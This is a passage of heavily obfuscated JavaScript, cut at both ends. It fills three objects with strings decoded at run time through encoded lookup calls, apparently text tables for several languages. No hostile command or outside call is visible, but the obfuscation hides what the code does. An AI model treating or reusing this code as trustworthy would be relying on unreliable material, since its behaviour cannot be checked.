+_0xc02652(-0x24c,'DufB',0xaaf,0x1fb3,0xb6b)+_0xc02652(-0xbf9,'@VOx',0x3d9,0x14da,0x90a)+_0x71caa1(0x3936,0x3893,0x2843,'ovSf',0x2fb1)+_0x2470d1(0x248d,0xd27,0xe99,'VTwM',0x1fbc)+_0x2470d1(0x1613,0x1db5,0x668,'hFy]',-0x6e3),_0x3a3f7e[_0xc02652(0x1b70,'aCMm',0x3132,0x340c,0x254c)+'um']=_0x29ccd5(-0x655,0xd3f,0x100f,'CgKH',0x1213)+_0xabb78d('ZIet',0x261e,0x187c,0xa44,0x193f)+_0x29ccd5(0x28c5,0x2e14,0x1757,'q]Rn',0x2f4c)+_0xabb78d('pypN',0x23ce,0x1b60,0x1833,0x173b)+'ek',_0x3a3f7e[_0x71caa1(0x348c,0x196a,0x2abd,'wIR0',0x361a)]=_0xabb78d('nu)6',0x1066,0x10bf,0x2682,0x114f)+_0x2470d1(0x1297,0x1643,0x12f5,'vxCA',0x21b4)+_0xabb78d('e9hj',0xa78,0xbbc,0xd21,0x1001)+'..',_0x3a3f7e[_0xc02652(0x1890,'2tg#',0x227f,0x84f,0x12fa)+'cy']=_0x2470d1(0x15e7,0x12c8,0xc8,'vxCA',-0x14a1)+_0xc02652(-0xef3,'ovSf',0x150b,-0x2a2,0xb9),_0x3a3f7e[_0x29ccd5(0x2c83,0x209a,0x2a78,'EKtE',0x19b3)]=_0x71caa1(0x33ea,0x1509,0x25ec,'g[iY',0x39d8)+'i',_0x3a3f7e[_0x29ccd5(0x1d9d,0x13ef,0xa0b,'mK)l',0x142a)]=_0x29ccd5(0x140e,0x16a0,0x18ad,'vxCA',0x1543)+_0x71caa1(0x166c,0x2a0b,0x1acf,'e9hj',0x2ea8),_0x3a3f7e['cf']=_0x71caa1(0x3a77,0x3d44,0x2945,'aPiG',0x2be9)+_0x71caa1(0x238e,0x3651,0x2676,'TVoX',0x27e0),_0x3a3f7e[_0x71caa1(-0xcf2,0x9d6,0x4c9,'nu)6',-0xce1)+'r']=_0xc02652(0x52a,'TBtv',0x27f9,0x127f,0x176f)+_0xc02652(0xab8,'CgKH',0xe65,0x125,0x6b9)+_0x71caa1(0xf13,0x19cd,0x6c3,'sFvl',0x1de5)+_0xabb78d('pypN',0x1b67,0x6d8,-0xb2f,-0x83c)+_0x29ccd5(0x7ed,0x9c0,0x6e1,'KF1#',0x5d3)+_0xc02652(0x13e,'pypN',0x10c5,0x158d,0xf8e)+_0x2470d1(0x1888,0x28de,0x1dd1,'6vtP',0xa9c)+'a\x20',_0x3a3f7e[_0xabb78d('#VkK',0x3f1f,0x2b8d,0x27b4,0x1794)+_0x2470d1(0x1914,0x193b,0x1798,'aWYv',0x138f)]=_0xc02652(0x32a6,'#VkK',0x11ca,0x1905,0x1c8d)+_0xabb78d('sFvl',0x1b20,0x30df,0x3a5e,0x2e8e)+_0x29ccd5(0x3a8a,0x278e,0x33d4,'Bp1M',0x20a7)+_0x71caa1(0x2e7b,0x1dcf,0x28c6,'vxCA',0x16ca)+_0xabb78d('gLCz',0x3a81,0x2b2b,0x32ea,0x17b3)+_0x71caa1(0x10f,-0x3d2,0x1341,'g[iY',0x1eca)+'je',_0x3a3f7e[_0x2470d1(0x281c,0x175e,0x2d27,'3W8&',0x368b)+_0xc02652(0xfaf,'Y8E^',0x100d,0x1998,0x10c8)]=_0x2470d1(0x1962,0x24e3,0x17bd,'Qt#^',0x1b75)+_0x2470d1(0x21a0,0xaee,0xbc9,'xDs@',0x1583),_0x3a3f7e[_0x2470d1(0xe56,0x18c9,0x1e38,'@i#A',0xebb)]=_0xabb78d('aCMm',0x1ab8,0x1909,0x251b,0xef9)+_0xc02652(0x1e77,'xDs@',0xd79,0x351c,0x1f70)+_0xc02652(0x1037,'oGVS',0x1eec,0xbe8,0x1995)+_0x29ccd5(0x2a96,0x2f75,0x4613,'@i#A',0x1bdb)+_0xc02652(0xa63,'q]Rn',-0x3fd,0x1c56,0x86f)+_0xabb78d('5tDe',-0x132,0x61b,0x12dc,-0xcb5)+'ot',_0x3a3f7e[_0xc02652(0xd43,'aWYv',0x1070,0x383d,0x22d1)+'y']=_0x2470d1(0x1226,0x32e7,0x2894,'5[tP',0x1957)+_0x2470d1(-0x1544,0x8c8,-0xb5,'TBtv',0xe2),_0x3a3f7e[_0x29ccd5(0x19eb,0x2e50,0x3942,'#VkK',0x2d6b)+_0xc02652(0x1623,'oGVS',0x2b1e,0xc95,0x1d54)+_0x29ccd5(-0x55b,0xa97,0x12d1,'yW26',0xee2)]=_0xc02652(0x171b,'osXG',0x1953,0x14a3,0x1f45)+_0x71caa1(0x13a9,0x45e,0xb03,'aWYv',0x1224)+_0x2470d1(0x234f,0x1732,0x17e7,'VTwM',0x2b69)+_0x29ccd5(0x28ec,0x1aa9,0xb2c,'yW26',0x1bf6)+_0x2470d1(0x1da6,0x30c,0x734,'nu)6',-0xb2b)+_0x71caa1(0x3e1d,0x3100,0x318c,'nu)6',0x3141)+_0x29ccd5(-0x387,0xe56,0x1b3f,'CgKH',-0x497)+_0x29ccd5(0x115a,0x1f17,0x32b7,'#VkK',0x21c6)+_0x2470d1(0x21b4,-0x235,0xcc6,'#VkK',0x6be)+_0x2470d1(0x3481,0x348c,0x2a42,'yW26',0x3500)+_0x2470d1(0x1ad7,0x22af,0x25be,'Bp1M',0x2326)+_0xc02652(0x1736,'q]Rn',-0xc4a,-0xff,0xd8)+_0x71caa1(0x167f,-0x128,0xebd,'pypN',-0x11b)+_0xc02652(0x1057,'aPiG',0x26b0,-0x281,0x1155)+_0x71caa1(0x28b2,0x2089,0x2bbb,'2tg#',0x14cb)+_0x2470d1(0x277f,0x1924,0x155f,'Xsop',0x99e)+_0xc02652(0x34ff,'Bp1M',0x3308,0x2f11,0x1ea5)+_0xc02652(0x693,'osXG',0x341,-0x1357,0x3a3)+_0x71caa1(0x1004,-0xf1,0xa82,'5tDe',0x10e8)+_0xabb78d('sFvl',0x21f9,0x28d2,0x3123,0x1b7c)+_0x71caa1(0xb4b,0x1600,0x6be,'vxCA',0x1a7c)+_0x29ccd5(0x12af,0xb0b,0x73,'g[iY',0x50)+_0xabb78d('$DHH',0x1b13,0xf8e,0x25e1,0x1dd6)+_0xabb78d('aPiG',0x2a67,0x2347,0x33c0,0x244f)+_0x71caa1(0x184,0xda2,0xb7e,'5tDe',0x10f6)+_0xc02652(-0x27,'EKtE',0x13ef,0x209,0x390)+_0x29ccd5(0x1186,0x1d0b,0x2e72,'QNp5',0x21ca)+_0x2470d1(0x13b1,0x53f,0x5fc,'yW26',-0x75a)+_0x2470d1(0x12b7,0xd77,0x4f8,'yW26',-0x1160)+_0xabb78d('Qt#^',0xb5,0xb2f,0x704,0x171b)+_0xabb78d('KF1#',0x153e,0x19e3,0x985,0x2b3c)+_0x71caa1(0x46e,0x14b6,0x1248,'5tDe',0x1086)+_0x2470d1(0x2efb,0x2160,0x1a23,'nu)6',0x1ce2),_0x3a3f7e[_0x29ccd5(0x1d1c,0x9fa,0x11b2,'KF1#',0x5d6)]=_0xc02652(0xd29,'hFy]',0x2ea8,0x1da0,0x1cf9)+_0x71caa1(0x1e52,0x2886,0x30c0,'Y8E^',0x3a25),_0x3a3f7e[_0xc02652(0xe40,'TBtv',0xcd8,0x1c9,0x150)+_0x29ccd5(0x711,0x1c5d,0x1496,'$DHH',0x1449)]=_0x71caa1(0x11b8,0x1904,0x25e2,'sFvl',0x39cd)+_0x71caa1(-0x93f,-0x11b,0xc29,'xDs@',0x1791)+_0x71caa1(0x1540,0x55e,0xd8d,']DXx',-0x4ca)+_0xc02652(-0x19f,']DXx',0x1316,0xa65,0x7f2)+_0x71caa1(0x9a4,0x1657,0x1dac,'5tDe',0x33e9)+_0xabb78d('2tg#',-0x64,0x32a,0x1826,0x1482)+_0xc02652(0x1cc0,'ovSf',0xc8,0x21a6,0x1355)+'te',_0x3a3f7e[_0xabb78d('e9hj',0x21ed,0x2eb4,0x36bf,0x377b)+_0xabb78d('osXG',0x1da2,0x2c4a,0x2403,0x25df)]=_0xabb78d('Xsop',0x2f18,0x1a07,0x2488,0x10d3)+_0xc02652(0x3963,'!Yts',0x3598,0x1b70,0x27d1)+_0x2470d1(-0xafe,0x12ed,0x1f7,'!Yts',-0x7df)+_0x71caa1(-0x2ba,0x11be,0xae3,'$DHH',-0x9cd)+'e',_0x3a3f7e[_0x71caa1(0x1f63,0x52,0x10b2,'Y8E^',0x2010)+'y']=_0x2470d1(-0x16a8,0x158a,0x89,'3W8&',0x70c)+_0x2470d1(0x233c,0xe65,0x1667,'yW26',0x13be)+_0x71caa1(0xf36,0xb7,0xdd2,'mK)l',0xb5f)+_0x29ccd5(0x421d,0x2dbe,0x3d4d,'ovSf',0x4378);var _0x55af60={};_0x55af60[_0xc02652(0x2104,'JMx]',0x27e3,0x3368,0x2018)]=_0x71caa1(0x1a93,0x29c5,0x2e1c,'Qt#^',0x1caa)+_0x2470d1(-0x160b,-0x1438,-0x131,'e9hj',-0x188b)+_0xabb78d('osXG',0x1fa1,0xccc,0xf5b,0x5f0),_0x55af60[_0xabb78d('JMx]',0x1792,0x1539,0x15d9,0x1bb1)+_0x71caa1(0x30d1,0x1eae,0x29ed,'XL)$',0x152f)+'mp']=_0x29ccd5(0x2567,0x2a7a,0x1f9c,'aPiG',0x320e)+_0x29ccd5(-0xb70,0x862,0x1cfa,'XL)$',0x1faf)+_0xc02652(-0x6cd,']DXx',0x13d8,0x1728,0x361)+_0xc02652(0x34d2,'Ske1',0x2e65,0x243d,0x214f)+_0xabb78d('DufB',0x15b9,0x2948,0x2ed0,0x3f98)+_0x2470d1(0x2ab9,0x389b,0x2336,'xDs@',0x1352)+_0xabb78d('yW26',0x3092,0x1c85,0x7c6,0x292d)+_0x2470d1(0x2b55,0x512,0x15d0,'@i#A',0x267a)+_0x29ccd5(0x13a2,0x106a,0x995,'tdNd',0xf5f)+_0x71caa1(0x39e6,0x2fda,0x256b,'5tDe',0x3509)+_0x71caa1(0x3a0c,0x29bb,0x2808,'^LqO',0x10a8),_0x55af60[_0xabb78d('Bp1M',0x1a00,0x13ba,0x208,0x1dfd)+_0xabb78d('osXG',-0x712,0x50a,-0xa08,-0x664)]=_0x71caa1(0x1767,0x2026,0x1939,'mK)l',0x1c02)+_0x2470d1(0x1b98,0x1039,0x23be,'3W8&',0x1e3b)+_0xabb78d('gLCz',0x40be,0x2f75,0x22c2,0x22e0)+_0x29ccd5(0x1851,0x1843,0x1dc0,']DXx',0xe8)+_0xc02652(0x1339,'QNp5',0x131d,0x21a4,0x1a7a)+_0xc02652(0x307,'hFy]',0x1a61,0x94,0x7a3)+_0x71caa1(0x2879,0x1651,0x137b,'TVoX',0x5a9)+_0x2470d1(0x2956,0xd24,0x2499,'aPiG',0x3507)+_0xc02652(0x2bc5,'5tDe',0x26d3,0x1522,0x23b9)+_0x2470d1(0x3295,0x324f,0x2301,'EKtE',0x1a7f)+_0x2470d1(0x921,0x240,0x2c3,'5[tP',0x10c5)+_0x2470d1(0x97e,0x1c04,0x795,'5[tP',0x928)+_0xabb78d('aPiG',0x19c,0xd36,0x6bc,0x1b27)+_0x29ccd5(0x1634,0xd04,0x1c82,'xDs@',0x1048)+_0xabb78d('Y8E^',-0x528,0x9a6,0x580,0x54a),_0x55af60[_0x71caa1(0x1faf,0x4052,0x2e7e,'g[iY',0x1dbb)+'um']=_0xc02652(0xe70,'mK)l',0x759,0xb33,0x117c)+_0x29ccd5(0x1e63,0x29e7,0x304e,'^LqO',0x3c3d)+_0x29ccd5(-0xdcc,0x5ae,0x59f,'ovSf',-0x4ee)+_0xabb78d('JMx]',0x285a,0x11ba,0x148,0x1d9e)+'k',_0x55af60[_0xabb78d('DufB',0x158f,0xc75,0x382,0x4fc)]=_0x71caa1(-0x1ee,0x159b,0x10b0,'TBtv',0xa1a)+_0x2470d1(0xa39,-0xb12,-0x3c,'yxCh',0x56c)+_0x2470d1(0x7b3,0x1824,0x16f6,'QNp5',0x267e)+_0xc02652(0x290f,']DXx',0x2a9a,0x2940,0x2d14)+'..',_0x55af60[_0x29ccd5(0x19d8,0x1f05,0x2553,'TBtv',0xabd)+'cy']=_0x71caa1(0x10bc,0x29dc,0x221b,'5tDe',0xb98)+_0x29ccd5(0xc55,0x11a4,0x1db3,'XL)$',-0x349)+_0x2470d1(0x2e28,0x1ba4,0x1f88,'xDs@',0xf0d)+_0x71caa1(0xf41,0x79b,0x973,'q]Rn',0x83a)+_0x71caa1(-0x66c,0x913,0x685,'^LqO',-0xb43),_0x55af60[_0x2470d1(0x2fe0,0x2912,0x1e02,'^LqO',0x352c)]=_0x2470d1(0x173c,-0x6f7,0x733,'$DHH',0x59e)+_0x2470d1(0x1247,0x2495,0x24a3,'XL)$',0x29bb),_0x55af60[_0x29ccd5(0xc24,0x2252,0x2ec1,'osXG',0x35f9)]=_0xabb78d('hFy]',0x353c,0x2935,0x1b73,0x2b42)+_0x29ccd5(0xe90,0x2260,0x2d47,'yW26',0x3433),_0x55af60['cf']=_0x29ccd5(0xa25,0x1f98,0x233a,'yW26',0x8b8)+_0x29ccd5(0x2654,0x2ecb,0x2400,'oGVS',0x2ca8),_0x55af60[_0x29ccd5(0x1261,0xcbe,0x16b6,'DufB',-0xd7)+'r']=_0x71caa1(0x1ff7,0x2e4d,0x2d2f,'&W06',0x2489)+_0xabb78d('aWYv',-0x57b,0x532,0xaca,0x1bdd)+_0x71caa1(0x2e99,0x30cd,0x1ff1,'EKtE',0xd61)+_0x2470d1(0x1b23,0x1a44,0x2880,'CgKH',0x11ca)+_0x71caa1(0x2511,0x66f,0xe1d,'Bp1M',0x1268)+_0x71caa1(0x1c94,0x188d,0x570,'Y8E^',-0xf46)+_0xc02652(0x230e,'6vtP',0x2553,0x1427,0x184f),_0x55af60[_0xabb78d('KF1#',0x3bf5,0x2f6a,0x2de9,0x462a)+_0xabb78d('q]Rn',0x11d0,0x11ae,0x105a,0x17f5)]=_0x2470d1(0x2b76,0x299a,0x2d8d,'ovSf',0x1f20)+_0x29ccd5(0x31d9,0x2692,0x2224,'oGVS',0x1843)+_0x29ccd5(0x108b,0xc67,0x1f48,'ZIet',0x21bb)+_0xabb78d('^LqO',0x27fa,0x2b2d,0x2869,0x3fbc)+_0xc02652(0x172a,'oGVS',0x2e18,0x3d52,0x2c88)+_0x71caa1(0x1701,0x26b7,0x2466,'e9hj',0x1bb6)+'ky',_0x55af60[_0x71caa1(0x1e72,0x2355,0x2634,'ovSf',0x23d0)+_0xc02652(0x2a62,'g[iY',0x1213,0x1bb7,0x20e8)]=_0xabb78d('5[tP',0x26c6,0x1330,0x1642,0x19fa)+_0xc02652(0x18bf,'Xsop',0x2458,0x3462,0x212c),_0x55af60[_0x29ccd5(0x295d,0x31ab,0x329c,'3W8&',0x1e06)]=_0xc02652(-0x591,']DXx',-0x44a,0xa3b,0xb7f)+_0xabb78d('Qt#^',0x231e,0x2280,0xcab,0xf57)+_0x2470d1(0x1bf4,0x2c2,0x1318,'!Yts',0x1804)+_0x29ccd5(0x349c,0x338d,0x4580,'ovSf',0x43e3)+_0x2470d1(0x26ad,0x3302,0x25c5,'Bp1M',0x2ce9)+_0xc02652(0x1913,'Ske1',0xd1e,0x226,0x32e)+_0xc02652(0x1d29,'2tg#',0xc93,0x1368,0x870),_0x55af60[_0xabb78d('tdNd',0x10ef,0x1966,0x2bc5,0xc11)+'y']=_0xc02652(0x2253,'XL)$',0x21bd,0x1174,0x18f9)+'ť',_0x55af60[_0xc02652(-0x11ce,'&W06',-0xf4b,0xa05,0x516)+_0x29ccd5(0x2391,0x195f,0x2915,'VTwM',0x15e8)+_0x2470d1(0x139d,0xc65,0x1d79,'aPiG',0x1f5e)]=_0x2470d1(0x1b22,0x57b,0x1200,'aWYv',0x23ab)+_0x71caa1(0x2029,0x2f9f,0x2908,'pypN',0x3011)+_0x2470d1(0x4283,0x167b,0x2d6c,'hFy]',0x29cc)+_0xabb78d('ZIet',0x1118,0x1c63,0x1c1b,0xec6)+_0xc02652(0x375b,'@VOx',0x3437,0x374e,0x264f)+_0xc02652(0x21de,'VTwM',0x1212,-0x6ef,0xddd)+_0xabb78d('vxCA',0x560,0x144d,0x38d,0xaad)+_0x71caa1(0x306b,0x24fd,0x31fb,'q]Rn',0x2935)+_0x2470d1(0x2235,0x7b6,0xcd4,'aPiG',0x1e1f)+_0xabb78d('VTwM',0x1056,0x17ac,0xd0,0x1ac8)+_0x71caa1(-0xd7b,0xa1d,0x4dd,'^LqO',-0x2e7)+_0x29ccd5(0xbbe,0xac0,-0xb04,']DXx',0x99d)+_0x71caa1(0x2b01,0x193f,0x20be,'aPiG',0x3340)+_0x2470d1(0x146f,0x30cf,0x22f3,'ZIet',0x2776)+_0xc02652(0x7bc,'aPiG',-0x1001,-0x144f,0x11)+_0xc02652(0x1541,'KF1#',0x7a3,0xfba,0x995)+_0x71caa1(0x626,0x2839,0x1491,'^LqO',0xc1)+_0x2470d1(0x12fd,0x18c4,0x304,'oGVS',0x9d5)+_0x71caa1(0x2dc1,0x1b82,0x27ba,'VTwM',0x31e6)+_0x2470d1(0x6aa,0x16e5,0x19fa,'Qt#^',0x28b5)+_0x71caa1(0x109,0x288d,0x1379,'&W06',0x1c5d)+_0xabb78d('QNp5',0x1ba6,0xb35,0x1aa4,0x1779)+_0x29ccd5(-0x165,0x9f1,0x10e5,'g[iY',0x1c43)+_0xc02652(0x1bc9,'ovSf',0x3352,0x2fb6,0x1ffe)+_0xc02652(0x29cb,'vxCA',0x34b6,0x2524,0x1e5b)+_0x2470d1(0x181b,0x11f1,0x1efb,'QNp5',0x119c)+_0xc02652(0xebb,'TVoX',0xfed,0x2759,0x2093)+_0x29ccd5(0x1eef,0x2d7c,0x3f0c,'2tg#',0x2bb2)+_0xc02652(0x36ea,'5[tP',0x3d10,0x1d09,0x2cce)+'ť.',_0x55af60[_0xc02652(0x12e8,'VTwM',0x1390,-0x8d8,0xca6)]=_0xc02652(0x7b5,'CgKH',0x1b22,0x2b1d,0x18ae)+'te',_0x55af60[_0x2470d1(0x239d,0x6ca,0xcbc,'oGVS',0x156c)+_0x29ccd5(0x1c93,0x2a99,0x1640,'2tg#',0x2ee4)]=_0xc02652(0x1704,'DufB',0x4437,0x2ede,0x2d26)+_0x71caa1(0x151c,0x1e84,0xe7e,'#VkK',-0x3f5)+_0x29ccd5(0x1858,0x25be,0x154d,'^LqO',0x3a85)+_0x71caa1(0x531,0x19d9,0x10a7,'aWYv',-0x65f)+_0xabb78d('tdNd',-0xa0d,0x88c,0x12e4,0x1d0e),_0x55af60[_0x29ccd5(0x3860,0x27c6,0x2293,'TBtv',0x39f6)+_0x71caa1(0x98,0x2240,0x10bd,'hFy]',0x361)]=_0x71caa1(0x16a8,-0x870,0x8da,'#VkK',-0x4de)+_0x71caa1(0x1bd7,0x1912,0x918,'6vtP',-0xa16)+_0xc02652(0x2403,'osXG',0x156c,0x27d4,0x1375)+'te',_0x55af60[_0x71caa1(0x1dc0,0x2c0d,0x200e,'JMx]',0x252a)+'y']=_0xc02652(-0x36f,'mK)l',0x1084,0x3f6,0x55f)+_0xabb78d(']DXx',0x1c70,0x2513,0x351d,0x32fe)+_0x71caa1(0x3de2,0x3a92,0x277c,'ovSf',0x2a5f)+_0xabb78d('VTwM',0x175e,0x2906,0x3e79,0x140d);var _0x45b5a5={};_0x45b5a5[_0x71caa1(0x1dd5,0x3342,0x3380,'mK)l',0x42f0)]=_0x29ccd5(0x11ce,0xb43,-0x743,'QNp5',0x16a8)+_0xabb78d('q]Rn',-0xf3,0x64b,0x6b9,-0x960)+_0x2470d1(0x1044,0xc3a,0x1e4d,'yW26',0x1e00)+_0x2470d1(0x257c,0x1347,0x1425,'pypN',0x26b3)+'..',_0x45b5a5[_0xabb78d('gLCz',0x1ac4,0x261f,0x28a8,0x3062)+_0xabb78d('CgKH',0xe4e,0xd83,0x224,-0x2a2)+'mp']=_0xabb78d('oGVS',0x2dee,0x17c6,0x1764,0x10b4)+_0x29ccd5(0x27d5,0x13fc,0x4fd,'#VkK',0x2af2)+_0xabb78d('EKtE',0x15df,0x2766,0x12c9,0x1846)+_0x2470d1(0x1ae4,0x3b81,0x25fa,'&W06',0x37fc)+_0xabb78d('sFvl',0x1349,0x3bc,-0x13b,0x1ac)+_0xabb78d('5tDe',0xc7b,0x1829,0x2642,0x1bcc)+_0xabb78d('$DHH',0x1ac2,0x1368,0x3c0,0x1232)+_0xabb78d('yxCh',0x23dd,0x10fe,-0x2f9,0x1250)+_0x71caa1(0x14,0x15a9,0xe21,'TBtv',0x1800)+_0xc02652(0x1a70,'$DHH',0xff6,0xb22,0x1c71)+_0xc02652(0x136e,'hFy]',0x6c2,-0xc15,0x74d)+_0x29ccd5(0x4068,0x3241,0x2222,'XL)$',0x39ad),_0x45b5a5[_0x29ccd5(0x41bf,0x30f3,0x4587,'gLCz',0x4127)+_0xabb78d('5[tP',0x1b15,0x584,-0x53f,-0x8c4)]=_0x29ccd5(0x53e,0x1bcd,0x2fb5,'@i#A',0x1fc3)+_0xc02652(-0x712,'pypN',0x197,-0x1231,-0x7b)+_0x71caa1(0x969,0xb7e,0x11e3,'5tDe',0x24ce)+_0xc02652(0x7f8,'pypN',0xeda,0x14f6,0x719)+_0x2470d1(-0xcd,0x494,0xab7,'TVoX',-0x4c5)+_0x29ccd5(0x1ced,0x1f95,0x29ef,'VTwM',0x110f)+_0xabb78d('DufB',0x1622,0x1eb6,0x1a52,0x1acd)+_0x2470d1(0x10fa,0x2e80,0x2108,'Xsop',0x2355)+_0xabb78d('Y8E^',0x174c,0x165f,0x327,0x9b1)+_0x71caa1(0x236a,0x14a0,0x1dcb,'xDs@',0x1054)+_0x2470d1(0xa76,0x16e2,0x163b,'3W8&',0xda3)+'.',_0x45b5a5[_0x29ccd5(0xbed,0x690,-0x4a0,'QNp5',-0xc9e)+'um']=_0xabb78d('$DHH',0x1488,0xfde,0x12ab,0x24af)+_0x71caa1(0x3000,0x193d,0x2fff,'hFy]',0x25e7)+_0xc02652(0x1b4b,'^LqO',0x25c8,0x2556,0x20ec)+_0xabb78d('tdNd',0x39eb,0x2e6d,0x1abd,0x2cd3)+_0x71caa1(0x264c,0x812,0x12cd,'XL)$',0xc73),_0x45b5a5[_0x29ccd5(0x36e6,0x221a,0x18da,'Qt#^',0xc65)]=_0xabb78d('q]Rn',0x89c,0x13c8,0x772,0x23c1)+_0xabb78d('@i#A',0x3802,0x2b3a,0x3550,0x2a2d)+_0x71caa1(0x1223,0x149f,0x601,'^LqO',0x12f),_0x45b5a5[_0x29ccd5(0x15ab,0x19d8,0x170e,'g[iY',0x605)+'cy']=_0x2470d1(0x2e71,0x16c4,0x24d7,'KF1#',0xfc6)+_0x29ccd5(0x20f3,0x10e9,0x17ec,'5[tP',-0x4f1),_0x45b5a5[_0x29ccd5(0x2014,0x1f8b,0x1331,'Xsop',0x287e)]=_0x2470d1(-0x16a2,-0x1655,-0x17,'Ske1',0x93)+'i',_0x45b5a5[_0x71caa1(0x140c,0x7f6,0xbf9,'$DHH',-0x43b)]=_0xc02652(0x1441,'2tg#',-0xfd0,0xd5f,0x219)+_0x71caa1(0x27f4,0xac3,0x1970,'TVoX',0x24a1),_0x45b5a5['cf']=_0x29ccd5(0x173a,0x269d,0x1444,'2tg#',0x220c)+_0x71caa1(0x2bc2,0x25a4,0x1d3d,'Bp1M',0x1e54),_0x45b5a5[_0xabb78d('mK)l',0x1d10,0x1de6,0x2fdd,0x845)+'r']=_0x29ccd5(0x25b3,0x2dba,0x3e65,'5[tP',0x2ef1)+_0x2470d1(0x259d,0x2068,0x2446,'^LqO',0x318a)+_0x71caa1(0x338e,0x2c06,0x2452,'ZIet',0xfd7)+_0x71caa1(0x1231,0x1566,0x2568,'@i#A',0x13be)+_0x29ccd5(0x24ac,0x2d2f,0x30d3,'KF1#',0x27b0)+_0xc02652(0x122e,'gLCz',0xe9b,0x179,0xba9)+'i\x20',_0x45b5a5[_0x2470d1(0x264d,0xc1a,0x1399,'gLCz',0xea6)+_0x29ccd5(0x3599,0x3271,0x4732,'tdNd',0x3a4b)]=_0x71caa1(0x1474,-0x2c3,0xb0c,'tdNd',0xead)+_0xabb78d('aCMm',0x24c3,0x180c,0x2f0c,0x33a)+_0x29ccd5(0x34e3,0x3435,0x4ac5,'e9hj',0x301c)+_0xc02652(0x1f5a,'3W8&',0x28b1,0x13a3,0x2042)+_0x29ccd5(0x2638,0x139a,0x9bf,'Xsop',0x1c2f)+_0x2470d1(0x16e0,0x2ba5,0x1920,'VTwM',0x5e2)+_0xc02652(0x2118,'wIR0',0x2ecf,0x30a0,0x19ff),_0x45b5a5[_0x2470d1(0x35e3,0x3ce7,0x2756,'Xsop',0x39f1)+_0x71caa1(0x2f0d,0x2297,0x241a,'mK)l',0x2270)]=_0xabb78d('mK)l',0x1329,0xded,-0x348,0x1590)+_0x29ccd5(0x182d,0x1734,0x2702,'yxCh',0x633),_0x45b5a5[_0x2470d1(0xc64,0x1c4c,0xb69,'e9hj',-0x1da)]=_0xabb78d(']DXx',0x2a7c,0x222d,0x31a0,0xd61)+_0xabb78d('!Yts',-0x528,0xedb,-0x57,0x1f1d)+_0xc02652(0x108a,'ZIet',0x3807,0x339f,0x2549)+_0x71caa1(0x1d42,0x2476,0x2911,'mK)l',0x3bbb)+_0x29ccd5(0x36c6,0x2ed7,0x3e12,'#VkK',0x241b)+'ot',_0x45b5a5[_0x2470d1(0x25cc,0x79d,0x1554,'@VOx',0x5dd)+'y']=_0xc02652(0xdd9,'g[iY',0x1516,0x26c5,0x2321)+'ri',_0x45b5a5[_0x29ccd5(0x2d03,0x1cc8,0x2fd6,'q]Rn',0x190b)+_0xabb78d('Y8E^',0x2a08,0x14c2,0xdd2,0x27c3)+_0x29ccd5(0x1075,0x8b6,0x14e5,'Xsop',-0x79a)]=_0x2470d1(0x17a4,0xf5,0x50a,'tdNd',0x1369)+_0x2470d1(0x2938,0xdc3,0x1534,'CgKH',-0xdc)+_0xc02652(0x209e,'2tg#',0x3331,0x412b,0x29bf)+_0xabb78d('Xsop',0x13d7,0x1c87,0x102d,0x936)+_0xc02652(0x1c97,'#VkK',0xa5e,0x1b2f,0x6ac)+_0x71caa1(0x416,0x2e53,0x18d3,'$DHH',0x2161)+_0xc02652(0x1e57,'wIR0',0x2ef3,0x2feb,0x2bc1)+_0xc02652(0xa13,'5tDe',0x171c,0x9d6,0xc70)+_0x71caa1(0x1700,0x24b6,0x17e5,'Xsop',0x10d3)+_0x29ccd5(0x2b53,0x23c3,0x1f6e,'KF1#',0x11f6)+_0xabb78d('aWYv',0x8ff,0x10f9,0x17d6,0x17c2)+_0xc02652(0x21fc,'aWYv',0x26de,0x1187,0x20b0)+_0xabb78d('3W8&',0x236e,0x303d,0x341b,0x4761)+_0x71caa1(0x29d6,0x3a2b,0x2724,'wIR0',0x2e09)+_0x71caa1(0xd64,0x36dd,0x2411,'hFy]',0x1412)+_0x29ccd5(0x138,0x154a,0x1d51,'gLCz',0x12d7)+_0x29ccd5(0x2820,0x2909,0x26a8,'DufB',0x3d3c)+_0x2470d1(0x2db3,0x383b,0x2b4a,'e9hj',0x33a6)+_0xc02652(0x2b1e,'$DHH',0x3af7,0x3679,0x2615)+_0xabb78d('XL)$',0xf10,0x1251,0x1628,0x3b7)+_0xc02652(0x1880,'wIR0',0x1414,0x14be,0x14b)+_0xc02652(0x2fad,'Y8E^',0x29e3,0x1fb8,0x2424)+_0x71caa1(0x223c,0x25bd,0x3121,'@VOx',0x2a30)+_0x29ccd5(-0x489,0xae4,-0x1ff,'Qt#^',0x81e)+_0x71caa1(0x41b2,0x276c,0x334b,'mK)l',0x39eb)+_0x71caa1(0x25e9,0x2e30,0x31c9,'mK)l',0x25a1)+_0xc02652(0x3489,'VTwM',0x2c7c,0x2484,0x241a)+_0x29ccd5(0x1689,0xcf7,0x339,']DXx',0x1166)+_0xabb78d('XL)$',0x37f,0x1903,0x1591,0x28f)+_0xc02652(0xe22,'3W8&',0x185d,0x8bf,0x1f02)+_0x71caa1(0x2663,0x2143,0x2547,'JMx]',0x373e),_0x45b5a5[_0x71caa1(0x1347,0x1f9f,0x1fbf,'tdNd',0x1570)]=_0xabb78d('xDs@',0x783,0x1047,0x13ad,-0x50c)+_0x2470d1(0x6c8,0x1f5b,0x169f,'g[iY',0x1e01),_0x45b5a5[_0xabb78d('oGVS',0x24e9,0x106e,0x83b,0x9f9)+_0x29ccd5(0x1947,0xd81,0x489,'TVoX',0x1f9f)]=_0x2470d1(0x1a53,-0x9cf,0x562,'5[tP',0x11f0)+_0x2470d1(0x20e9,0x19d9,0xbd5,'QNp5',-0x6bb)+_0x29ccd5(0x3d99,0x28ff,0x188f,'hFy]',0x3028)+_0x29ccd5(0x23fc,0x2f21,0x189d,'JMx]',0x2775)+_0x2470d1(0x100e,0x33af,0x1e59,'@i#A',0x2677)+_0xabb78d('Xsop',0x24f0,0x1e00,0x1188,0x28ff)+'te',_0x45b5a5[_0x2470d1(0x31f0,0x1120,0x217f,'5tDe',0x3224)+_0x29ccd5(0x1d12,0x127d,0x127f,'Qt#^',-0x36b)]=_0x71caa1(0x1dbd,0xde7,0x24c4,'gLCz',0x1144)+_0x71caa1(0x100b,0x597,0x183c,'@i#A',0x1839)+_0x29ccd5(0x23a4,0x1400,0x706,'aPiG',0xfe9)+_0xc02652(0x2434,'XL)$',0x1ad6,0x2cef,0x28b4),_0x45b5a5[_0x71caa1(0x1a03,0x2c94,0x1b26,'nu)6',0x311c)+'y']=_0x2470d1(0x4002,0x3533,0x288b,'TVoX',0x15a3)+_0x2470d1(-0x372,-0x10b2,0x515,'Qt#^',-0x7f4)+_0xc02652(0x